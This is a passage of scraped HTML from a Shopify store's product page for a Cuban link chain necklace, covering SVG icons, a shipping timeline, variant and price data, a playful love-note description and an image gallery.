d="M 45 90 c -0.393 0 -0.783 -0.116 -1.119 -0.342 C 43.331 89.286 43 88.665 43 8
8 V 35.605 c 0 -0.815 0.495 -1.549 1.251 -1.854 l 41.593 -16.803 c 0.615 -0.249 1.316 -0.1
76 1.867 0.196 c 0.552 0.372 0.882 0.993 0.882 1.658 v 52.395 c 0 0.815 -0.495 1.549 -1.25
1 1.854 L 45.749 89.854 C 45.508 89.952 45.253 90 45 90 z M 47 36.955 v 48.081 l 37.593 -1
5.187 V 21.768 L 47 36.955 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
xmlns:
xml:
Shopify snippets 19
/>
<path
d="M 45 90 c -0.253 0 -0.508 -0.048 -0.749 -0.146 L 2.659 73.052 c -0.756 -0.306
-1.251 -1.039 -1.251 -1.854 V 18.803 c 0 -0.665 0.331 -1.286 0.882 -1.658 c 0.55 -0.372 1.
251 -0.446 1.867 -0.196 l 16.075 6.495 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025
-1.578 1.52 -2.604 1.105 L 5.408 21.768 v 48.081 L 43 85.035 V 36.955 l -14.825 -5.989 c -
1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 l 16.076
6.494 C 46.505 34.057 47 34.79 47 35.605 V 88 c 0 0.665 -0.33 1.286 -0.882 1.658 C 45.783
89.884 45.393 90 45 90 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 28.924 53.036 c -0.253 0 -0.507 -0.048 -0.749 -0.146 l -9.441 -3.813 c -0.7
56 -0.306 -1.251 -1.039 -1.251 -1.854 V 25.297 c 0 -0.815 0.495 -1.549 1.251 -1.854 L 60.3
26 6.64 c 0.48 -0.194 1.018 -0.194 1.498 0 l 9.441 3.814 c 0.756 0.306 1.251 1.039 1.251
1.854 s -0.495 1.549 -1.251 1.854 L 30.924 30.46 v 20.576 c 0 0.665 -0.331 1.286 -0.881 1.
658 C 29.708 52.92 29.317 53.036 28.924 53.036 z M 21.483 45.874 l 5.441 2.198 v -18.96 c
0 -0.815 0.495 -1.549 1.251 -1.854 l 37.002 -14.948 l -4.103 -1.657 L 21.483 26.646 V 45.8
74 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 78.616 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 78.568 52.621 78.616 52.372 78.616 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 71.526 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.023 0.081
-2.189 1.105 -2.604 l 9.44 -3.814 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.023 -0.0
81 2.189 -1.105 2.604 l -9.44 3.814 C 52.875 71.479 52.621 71.526 52.372 71.526 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 52.372 64.436 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081
-2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.412 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.0
81 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 64.388 52.621 64.436 52.372 64.436 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
Shopify snippets 20
/>
</g>
</svg>
<span>60 days returns</span>
</div>
</div>
<style>
.tablet-container{
width: 100%;
display: flex;
gap: 7px;
}
.tablet{
width: max-content;
background-color: #eeeeee;
border-radius: 5px;
max-width: 200px;
padding: 1px 5px;
font-size: 10.5px;
line-height: 20px;
display: flex;
font-weight: 700;
gap: 5px;
align-items: center;
color: #2e2f3c;
}
</style>


                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="14"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="14"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="3"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="14"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="14"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              

                <sticky-atc 
                  id="sticky-atc-template--18597271863389__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--18597271863389__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--18597271863389__main"
                          src="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&width=500"
                          alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title mobile-hidden'>
                            The Naughty Gift Cuban Chain - For The Special Man In Your Life
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18597271863389__main">


<div
  class="
    price price-template--18597271863389__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money> $49.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money> $49.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money> $119.95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">58</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--18597271863389__main"
                            class="sticky-atc__picker--combined no-js-hidden"
                            data-section="template--18597271863389__main"
                            data-url="/en-fi/products/myman-piston-3-the-naughty-gift-for-your-man"
                            data-update-url="true"
                            style='--options-count: 2'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='Stainless Steel,Standard Box'
                                        data-options='Stainless Steel,Standard Box'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='40620477677661'
                                      >
                                        Stainless Steel / Standard Box
                                      </option>
                                    
                                      <option
                                        value='14K Yellow Gold Finish,Standard Box'
                                        data-options='14K Yellow Gold Finish,Standard Box'
                                        
                                        
                                        data-variant-id='40620477710429'
                                      >
                                        14K Yellow Gold Finish / Standard Box
                                      </option>
                                    
                                      <option
                                        value='Stainless Steel,Luxury Box'
                                        data-options='Stainless Steel,Luxury Box'
                                        
                                        
                                        data-variant-id='40620477743197'
                                      >
                                        Stainless Steel / Luxury Box
                                      </option>
                                    
                                      <option
                                        value='14K Yellow Gold Finish,Luxury Box'
                                        data-options='14K Yellow Gold Finish,Luxury Box'
                                        
                                        
                                        data-variant-id='40620477775965'
                                      >
                                        14K Yellow Gold Finish / Luxury Box
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":40620477677661,"title":"Stainless Steel \/ Standard Box","option1":"Stainless Steel","option2":"Standard Box","option3":null,"sku":"SO-7453899","requires_shipping":true,"taxable":true,"featured_image":{"id":31731674120285,"product_id":6964836958301,"position":1,"created_at":"2022-10-18T08:53:07-04:00","updated_at":"2023-12-07T15:02:49-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369","variant_ids":[40620477677661]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Stainless Steel \/ Standard Box","public_title":"Stainless Steel \/ Standard Box","options":["Stainless Steel","Standard Box"],"price":4995,"weight":28,"compare_at_price":11995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024504565853,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40620477710429,"title":"14K Yellow Gold Finish \/ Standard Box","option1":"14K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-7453900","requires_shipping":true,"taxable":true,"featured_image":{"id":31731674939485,"product_id":6964836958301,"position":3,"created_at":"2022-10-18T08:53:12-04:00","updated_at":"2023-12-07T15:01:14-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274","variant_ids":[40620477710429]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - 14K Yellow Gold Finish \/ Standard Box","public_title":"14K Yellow Gold Finish \/ Standard Box","options":["14K Yellow Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":14995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024505385053,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40620477743197,"title":"Stainless Steel \/ Luxury Box","option1":"Stainless Steel","option2":"Luxury Box","option3":null,"sku":"SO-7453901","requires_shipping":true,"taxable":true,"featured_image":{"id":31731678347357,"product_id":6964836958301,"position":14,"created_at":"2022-10-18T08:53:32-04:00","updated_at":"2023-12-07T14:58:42-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122","variant_ids":[40620477743197]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Stainless Steel \/ Luxury Box","public_title":"Stainless Steel \/ Luxury Box","options":["Stainless Steel","Luxury Box"],"price":6995,"weight":28,"compare_at_price":15995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024508760157,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4352_transformation_11500_86e60642-5387-4227-abbc-7aecb8832801.jpg?v=1701979122"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40620477775965,"title":"14K Yellow Gold Finish \/ Luxury Box","option1":"14K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-7453902","requires_shipping":true,"taxable":true,"featured_image":{"id":31731680444509,"product_id":6964836958301,"position":23,"created_at":"2022-10-18T08:53:49-04:00","updated_at":"2023-12-07T14:55:00-05:00","alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900","variant_ids":[40620477775965]},"available":true,"name":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - 14K Yellow Gold Finish \/ Luxury Box","public_title":"14K Yellow Gold Finish \/ Luxury Box","options":["14K Yellow Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":17995,"inventory_management":null,"barcode":null,"featured_media":{"alt":"The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™","id":24024510890077,"position":23,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4351_transformation_11485_17a9a3ef-8bbd-402b-9c4d-353069a97e32.jpg?v=1701978900"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--18597271863389__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--18597271863389__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                    <p>To My Man</p>
<p>I love your <strong>long stroke piston, </strong></p>
<p>you make <strong>my engine purr!</strong></p>
<p>I want you today, tomorrow,</p>
<p>the day after,</p>
<p>the rest of my life.</p>
<p>Always Remember I LOVE YOU and For All that you are, all that you have been and you are yet to be. You are my life, my inspiration, my strength and soulmate. You are my One and Only, Forever!<br></p>
<p>Your Queen<br></p>
<p><br></p>
<p><img loading="lazy" height="480" width="480" src="https://cdn.shineon.com/long-form-description-images/cuban-link-chain-lifestyle.jpg"></p>
<p><br></p>
<p>Give your special someone a classic necklace that shows off their strength and style! Our <strong>Cuban Link Chain</strong> is the perfect gift for any occasion, including birthdays and holidays. Available in polished stainless steel or 14K yellow gold, you can be sure this wonderfully weighted necklace will be a staple piece in their wardrobe. And since the chain is adjustable, this necklace will look spectacular on everyone who wears it. </p>
<p><br></p>
<p><br></p>
<p><br></p>
<ul>
<li>Polished stainless steel and 14k yellow gold over stainless steel</li>
<li>Adjustable length: 18" - 22" (45.72 cm - 55.88 cm)</li>
<li>Chain width: 5 mm</li>
<li>Weight: 28.5 grams (1.005 oz)</li>
<li>Parrot clasp</li>
</ul>
<p><br></p>
<p><img loading="lazy" height="480" width="480" src="https://cdn.shineon.com/long-form-description-images/cuban-link-chain-specifications.jpg"></p>
<p><br></p>
<p>Your piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.</p>
                  </div><a href="/en-fi/products/myman-piston-3-the-naughty-gift-for-your-man" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--18597271863389__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18597271863389__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11570_5fd2199a-d16a-4f72-9a9e-8ef421d25e9a.jpg?v=1701979369&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024504565853"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11571_99905e90-7d7a-423b-8b01-4b3f5412a85f.jpg?v=1701979363&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024505253981"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11645_40c82512-d803-4493-9c42-87e9144a004b.jpg?v=1701979274&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024505385053"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11648_615cb47a-7de0-440c-9b6a-693830644006.jpg?v=1701979267&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024505548893"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_11494_3a226027-b1b2-4f41-a3a4-7dc2fd834ba0.jpg?v=1701979261&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024506237021"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4350_transformation_11667_da57f322-1190-4532-90f7-96eef9c2f064.jpg?v=1701979256&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024506368093"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11493_0b88bec9-5ad9-44a2-b823-3fe417515ff9.png?v=1666097599&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024506499165"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11677_2911f2d8-ac79-40b7-b2a1-f3bf69b1a72a.jpg?v=1701979242&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024506925149"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4349_transformation_11673_56e6f2bc-6b99-4682-aae2-c40fee86fd24.jpg?v=1701979152&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024507088989"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13640_161991b0-e64f-4fd3-a681-acda659a4025.jpg?v=1701979146&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024507547741"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13639_f377d861-6f77-446d-8c9c-556b9bf08612.jpg?v=1701979141&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024507711581"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&width=550 550w,//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/products/asset_4352_transformation_13638_abcd3a19-f855-4133-8bfa-70ec1718544b.jpg?v=1701979135&width=1445"
    alt="The Naughty Gift Cuban Chain - For The Special Man In Your Life - Snuggly™"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24024508006493"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
